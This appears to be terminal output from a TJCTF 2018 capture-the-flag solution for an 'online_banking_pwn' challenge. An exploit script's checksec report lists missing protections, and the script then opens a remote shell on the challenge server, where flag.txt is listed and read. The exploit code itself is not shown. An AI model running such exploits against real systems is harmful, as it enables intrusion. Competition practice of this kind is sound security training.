 j3rrry@hust:online_banking_pwn# python a.py
[*] '/mnt/hgfs/shared/tjctf2018/online_banking_pwn/problem'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Opening connection to problem1.tjctf.org on port 8005: Done
[*] Switching to interactive mode
$ id
uid=1000(app) gid=1000(app) groups=1000(app)
$ ls
flag.txt
problem
wrapper
$ cat flag.txt
tjctf{d4n6_17_y0u_r0pp3d_m3_:(}$